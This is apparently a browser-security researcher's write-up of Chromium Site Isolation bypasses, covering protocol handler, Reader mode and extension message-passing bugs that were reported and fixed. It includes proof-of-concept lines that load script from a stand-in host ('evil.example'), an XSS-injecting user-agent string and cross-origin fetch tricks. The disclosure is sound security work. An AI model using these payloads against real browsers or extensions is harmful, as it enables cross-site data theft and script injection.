In the previous blog post, I explained how Site Isolation and related security features help mitigate attacks such as UXSS and Spectre. However, security bugs in a renderer process are really common, and therefore Chromium’s threat model assumes that a renderer process can be compromised and it can’t be trusted. To align with this threat model, Chromium announced improvements to Site Isolation in 2019 to further mitigate the amount of damage a compromised renderer process can cause. In this blog post, I will explain details of those improvements and bugs found along the way.

What is a compromised renderer process?

Attackers may find security bugs in Chromium’s renderer process, such as in the JavaScript engine, DOM, or image parsing logic. Sometimes, these bugs may involve memory errors (e.g., a “use-after-free” bug) which allow an attacker’s web page to execute their own, arbitrary, native code (e.g. assembly/C++ code, as opposed to JavaScript code) in the renderer process. We call such a process a “compromised renderer” - by Łukasz Anforowicz

This means a compromised renderer process can not only read an entire memory in the renderer process, but also write to it. Which for example, allow the attacker to fake IPC messages from the renderer process to other processes. This list explains where those Site Isolation improvements have been added.

Finding first Site Isolation bypass to achieve UXSS



While looking for ways to bypass Site Isolation, I remembered a really interesting UXSS bug found by Bo0oM. Site Isolation was still an experimental feature and disabled at the time, I wondered if the same bug could be used to bypass Site Isolation.

So, I enabled Site Isolation and tested the UXSS bug, and it worked in an interesting way. While the origin was changed, the process from the previous site was reused. Trying to access cookie for example, would crash the renderer process, because Site Isolation would notice that the process should not request cookie for another origin.

This was a perfect bug to find a Site Isolation bypass because this behavior was similar to a compromised renderer where you can overwrite the origin information in the renderer process, but that wouldn’t allow an attacker to bypass process isolation by Site Isolation. By using this bug, we can test which API wouldn’t care about a faked origin and allow us to access other origin’s information. So, while testing it myself, I also told Masato about this interesting behavior. And soon, he found a bug 😊 It turns out that you can create a Blob URL with a spoofed origin and navigating to that Blob URL would allow us to access cookie of the target site.

While we were able to find a bug, we had to make sure that the bug still exists in the stable version because the UXSS bug had been fixed. To validate this, I just used WinDbg to change the origin before sending the IPC to make a Blob URL, and I was able to trigger the same bug on the stable version.

This bug was fixed by verifying the origin in the browser process when creating a Blob URL.

Spoofing IPC messages

From the previous bug, it became clear that the easiest way to test Site Isolation improvements against a compromised renderer would be to spoof IPC messages from a renderer process where it sends an origin or a URL information. But reading code to find such places and using Mojo JS to send fake IPC messages seemed like a lot of work 😋

So, I created a JavaScript debugger extension for WinDbg called spoof.js. Because spoof.js will change the origin and the URL in a renderer’s memory, I just need to make normal Web API calls to test IPCs. This also had an unintentional advantage that it can also spoof IPC messages implemented with legacy IPC instead of Mojo (which wouldn’t be possible if I chose to test with the Mojo JS).

A bug in postMessage

While testing with spoof.js, I noticed that I could send postMessage to a cross-site window/frame with the spoofed origin, and I could also receive a message that was sent with a different target origin by spoofing the origin.

This bug was fixed by validating the origin of postMessage IPC in the browser process.

Address bar spoof with a compromised renderer

Unfortunately, I was only able to find the postMessage bug with spoof.js. The next thing I tried was to think of a place where there might be a Site Isolation bypass and do a code review + testing. And I thought I will look into navigations 😊

If you study a little bit about how navigations work in Chromium, there is an interesting step where the renderer process will commit the navigation and send an IPC to the browser process. This IPC message is interesting, because renderer process can tell which origin and URL the renderer process had committed the navigation to after navigation has been started (i.e. the network process has already started downloading response). If validations in the browser process aren’t strong enough, things can go wrong 😊

While testing for handling of navigations, I noticed that if the origin is an opaque origin, I could claim that the navigation has been committed to any URL from a renderer process. This bug existed because any URL can be an opaque origin (with iframe/CSP sandbox) and doing normal origin vs URL check doesn’t make sense. This check has been tightened to ensure that the address bar spoof isn’t possible.

Abusing Protocol Handler

Another idea I had was, what if I can use registerProtocolHandler API to navigate any protocol to some bad URL (e.g. Data URL)? So, I checked their implementation, and following restrictions were bypassable/spoofable.

- The protocol/scheme must be in the allow-list:

- This check was implemented inside a renderer process, and browser process only had deny-list check related to browser-handled schemes (e.g. http:, https:, etc).

- Destination URL has to be same-origin to the registering window

- This check was also inside a renderer process, thus can be bypassed.

- User has to accept the permission prompt

- The origin shown in the permission prompt was calculated using destination URL, which could be anything with #2 bypass.

- A cross-origin iframe can call registerProtocolHandler API.

- The permission prompt shows no origin information if you pass a Data URL 😂

With these bypasses, an attacker can bypass Site Isolation with the following steps:

- Request a protocol handler permission with the following Data URL as the destination URL.

data:text/html,<script>import('https://evil.example/renderer_exploit.js')</script>

- Clickjack a victim page which has a link to the custom protocol (e.g. tel:, mailto:, etc).

- Clicking the link would navigate to the above Data URL, which would execute in the victim’s renderer process.

This bug was fixed by adding appropriate checks in the browser process.

Finding bugs in Reader mode through a security review

When Edge started building the Reading View experience, we decided to use DOM Distiller which powers Reader mode in Chrome. I was curious about how DOM Distiller is implemented, so I started testing it.

Reader mode sanitizes HTML content from the site before rendering for good reading experience. While they tried to remove most of the dangerous tags (e.g. script, style, etc) many event handlers weren’t properly sanitized (e.g. <button onclick="alert(1)">). And images and videos from the site could be rendered by design.

This essentially means if an attacker has a memory corruption bug in image or video parsing, or a CSP bypass, an attacker can compromise a Reader mode process or execute a script in the Reader mode.

Reader mode is rendered with chrome-distiller: scheme, where the host name is a GUID, and the url parameter pointing to the page to be distilled.

chrome-distiller://9a898ff4-b0ad-45c6-8da2-bd8a6acce25d/?url=https://news.example

And because the GUID could be reused to render other cross-site page, Reader mode can be exploited with following steps:

- Open new window to victim’s site (Reader mode will cache the page)

- Navigate the victim window to Reader mode using same GUID

- The attacker’s window and the victim’s window lives in the same process. Steal the secret 🥳

This bug was fixed by adding the hash of the url parameter in the host name as well as improving the sanitization.



Reader mode’s design was fragile because the same process could handle sensitive data from different sites and that process can be compromised. If I may steal the idea of The Rule of 2, The Rule of 2 for Site Isolation would be:

Site Isolation bypasses found by other researchers

There are some great Site Isolation bypasses found by other researchers, which are worth mentioning.

Site Isolation bypass by overwriting a Host header

Ivan Fratric found a bug which allowed him to overwrite various request headers on redirect, including a host header. While how to exploit this bug isn’t clearly mentioned, this bug allows attaching cookies that belongs to another site in a request to the attacker’s site.

This is an interesting bug that exploits how the browser decide to attach cookies.

Site Isolation bypass and local file disclosure via Payment Handler API

Sergei Glazunov found a bug in Payment Handler API, where same-origin check for the url parameter in openWindow method was only performed within the renderer process, and therefore it can be bypassed with a compromised renderer.

Sergei mentions 2 ways of exploiting this bug.

- Local file disclosure

- An attacker downloads an HTML file containing a renderer exploit. Then, the attacker can open the downloaded file using the openWindow bug. Because any File URL is treated as same-site, the downloaded file can now read any local file and send that content to a remote server.

- UXSS (equivalent)

- Sergei noticed that when a JavaScript URL is opened using the openWindow bug, the resulting process doesn’t get a Site assigned. And Chrome would reuse the same process for navigation in that window. Which means an attacker can compromise a renderer process by opening JavaScript URL, and then ask Chrome to navigate to any site while attacker is in full control of that process. This is essentially a UXSS, though it’s much stronger primitive than a UXSS (because it can call native functions as opposed to JS functions).

Site Isolation bypass in Blob URL registration

Sergei Glazunov noticed that the security check for Blob URL registration happened with a process validity check.

1

2

3

if (!delegate_->CanCommitURL(url) && delegate_->IsProcessValid()) {

// kill the rendere process.

}

And Sergei found out that with a compromised renderer, it’s possible to make a process invalid (i.e. make IsProcessValid() return false) while keeping the renderer process alive. Therefore, Sergei was able to bypass the security check and create a Blob URL for any site (i.e. UXSS).

This bug was a mind-blowing find, as one needs to deeply understand the internals of process termination as well as find the vulnerable code.

Abusing Extensions to bypass Site Isolation

After finding multiple Site Isolation bypasses, it was clear that the low hanging fruit were close to exhausted. So, I changed the way of thinking, and started to look for a process which has access to cross-site data by default, and the Extension’s process seemed promising.



Background script and Content script

Chrome extensions have 2 kinds of scripts.

- Background script (which executes in an Extension process)

- Content script (which is injected to renderer processes)

Background script is a privileged script which can bypass CORS as well as inject an arbitrary script to sites where the extension has access to.

And there are communication channels between Content script and Background script.

chrome.runtime.sendMessage->chrome.runtime.onMessage.addListenerchrome.extension.sendMessage->chrome.extension.onMessage.addListenerchrome.extension.sendRequest->chrome.extension.onRequest.addListenerport.postMessage->port.onMessage.addListenerchrome.storage.local.set->chrome.storage.local.get- etc

While Content scripts runs in an isolated world, it still runs inside a renderer process. And because many extensions inject a Content script to all websites (e.g. Password manager extensions, Ad blocking extensions, etc), a compromised renderer can send messages to a Background script using above communication channels.

But I wasn’t sure if any extension would do something wrong with messages passed from a content script, so I started auditing extensions to see the practical exploitability of this technique.

Bugs in the Screen Reader extension

The Screen Reader extension (AKA ChromeVox) is one of the extensions developed by Chrome team. This extension is special because it’s whitelisted by Chrome to inject content scripts to pages such as New Tab Page, Devtools, Chrome Extension Store, etc, which aren’t usually allowed to be scripted by extensions. This extension has 100k+ users at the time of writing.

UXSS

I started reviewing the extension’s code, and soon I noticed the following message listener in the Background script.

1

2

3

4

5

6

7

8

9

10

11

12

13

var target = msg['target'];

var action = msg['action'];

switch (target) {

...

case 'Prefs':

if (action == 'getPrefs') {

this.prefs.sendPrefsToPort(port);

} else if (action == 'setPref') {

var pref = (msg['pref']);

var announce = !!msg['announce'];

cvox.ChromeVoxBackground.setPref(pref, msg['value'], announce);

}

break;

Where msg is the message object received from a content script. This code snippet essentially allows a content script to get or set preferences. So, I looked for a preference which might allow us to exploit this bug. And luckily, there was a preference called siteSpecificScriptLoader. If this preference is set to a URL, the extension would fetch the URL content and inject that as a content script to all websites 😊

With a compromised renderer, sending following message would result in a UXSS which also runs script in some privileged pages as well 😊

1

2

cvox.ChromeVox.host.sendToBackgroundPage({'target': 'Prefs', 'action': 'setPref',

'pref': 'siteSpecificScriptLoader', 'value': 'https://evil.example/bad.js', 'announce': true});

CORS bypass

I noticed another interesting message listener.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

cvox.InjectedScriptLoader.fetchCode = function(files, done) {

var code = {};

var waiting = files.length;

var loadScriptAsCode = function(src) {

var xhr = new XMLHttpRequest();

var url = chrome.extension.getURL(src) + '?' + new Date().getTime();

xhr.onreadystatechange = function() {

if (xhr.readyState == 4) {

var scriptText = xhr.responseText;

...

code[src] = scriptText;

waiting--;

if (waiting == 0) {

done(code);

}

}

};

xhr.open('GET', url);

xhr.send(null);

};

files.forEach(function(f) {

loadScriptAsCode(f);

});

};

...

chrome.extension.onMessage.addListener(function(request, sender, callback) {

if (request['srcFile']) {

var srcFile = request['srcFile'];

cvox.InjectedScriptLoader.fetchCode([srcFile], function(code) {

callback({

'code': code[srcFile]

});

});

}

return true;

});

This code gets srcFile which is a URL, and they convert this URL to a full URL using chrome.extension.getURL, and then use XHR to fetch the file and return content to the Content script.

All seems good so far, but there is a problem due to a weird bug in chrome.extension.getURL. Previously, if you provide a full URL to chrome.extension.getURL, it would return the URL as it is, which is different from chrome.runtime.getURL.

1

2

3

4

> chrome.runtime.getURL(“https://test.example”);

"chrome-extension://foo/https://test.example"

> chrome.extension.getURL(“https://test.example”);

"https://test.example"

By abusing this behavior, we can fetch any websites’ content using above listener because Background script can bypass CORS.

1

chrome.extension.sendMessage({srcFile: 'https://www.google.com'}, content => {alert(content)});



Local file disclosure

Investigating further, I found yet another suspicious message listener 😊

1

2

3

4

5

6

7

8

9

10

var target = msg['target'];

var action = msg['action'];

switch (target) {

...

case 'OpenTab':

var destination = {

url: msg['url']

};

chrome.tabs.create(destination);

break;

This is the same listener which had the UXSS bug. But in this case, it gets a URL from message object and passes that directly to chrome.tabs.create. Well, what could go wrong? Because chrome.tabs.create is an extension API, it can open URLs which aren’t possible to open from a website, such as File URLs and Chrome URLs (used for browser internal pages).

1

cvox.ChromeVox.host.sendToBackgroundPage({'target': 'OpenTab', 'url': 'chrome://settings'});

This could lead to a local file disclosure using the same technique as the Sergei’s bug.

Browsing history leaks

The Screen Reader extension always leaks 20 most recent visited URLs to all Content Scripts.

1

cvox.ChromeVox.visitedUrls;

This doesn’t require a compromised renderer because a Spectre exploit should be able to read the renderer process’ memory.

Demo

Here is a demo showing all the bugs in action.

All of the bugs are fixed (along with the chrome.extension.getURL bug) except for the browsing history leak bug, which the Chrome team has decided not to fix. Users of the Screen Reader extension should be aware that any site may read your 20 most recently visited URLs with a Spectre exploit.

User-Agent Switcher for Chrome

The User-Agent Switcher for Chrome is an extension which allows users to change user agent when visiting a website. This extension has 2M+ users at the time of writing.

Soon after looking at the extension’s code, I found an interesting message listener.

1

2

3

4

5

6

7

chrome.extension.onRequest.addListener(

function(request, sender, sendResponse) {

...

else if (request.action == "add_ua") {

addCustomUAOption(request.name, request.user_agent, request.append_to_default_ua, request.indicator);

...

}

This basically allows the message sender to add a new user agent string. So, what can we do with it? This extension also tried to spoof user agent in the page’s JavaScript as well (i.e. navigator.userAgent). The following Content script was injected to every sites.

1

2

3

4

5

6

var a = document.createElement("script");

a.type = "text/javascript";

a.innerText += "Object.defineProperty(window.navigator, 'userAgent',

{ get: function(){ return '" + (b.append_to_default_ua ? navigator.userAgent + ' ' + b.ua_string : b.ua_string) + "'; } });";

...

document.documentElement.insertBefore(a, document.documentElement.firstChild);

This content script has an XSS, assuming user agent string can be controlled. And because a compromised renderer process can send a message to add an arbitrary user agent string, this leads to a UXSS bug.

1

2

chrome.extension.sendRequest({action: 'add_ua', name: 'Edge', user_agent: "Edge'+alert(origin)+'",

append_to_default_ua: true, indicator: 'Edge'});

I have reported this issue to Google and this has been fixed.

Other extensions

I have found multiple bugs in extensions developed by Google, so I thought I will look at other commonly used extensions. And surely enough, I have found many bugs in other extensions too. I’m not going to explain technical details for those, but following summarizes what I have found (all of which have been fixed).

- Steal all usernames and passwords from LastPass extension with a compromised renderer (10M+ users).

- Steal all usernames, passwords, and credit card information from Dashlane extension with a compromised renderer (4M+ users).

- UXSS, CORS bypass, and local file disclosure in uBlock Origin extension with a compromised renderer (10M+ users).

- Steal all credit card information from Keeper Security extension with a compromised renderer (300k+ users).

This shows that trusting messages from Content script is quite common in extensions.

Conclusion

It’s really exciting to see how much Site Isolation was able to reduce the damages a renderer exploit could make. However, once extensions are installed, these seems to be a higher chance that a renderer exploit can still bypass Site Isolation through extensions. Therefore, extension developers should be mindful of those attack surface and always verify the message sender’s origin or URL. And users should only install extensions which they really trust.

If you enjoy doing this stuff, we are hiring 😊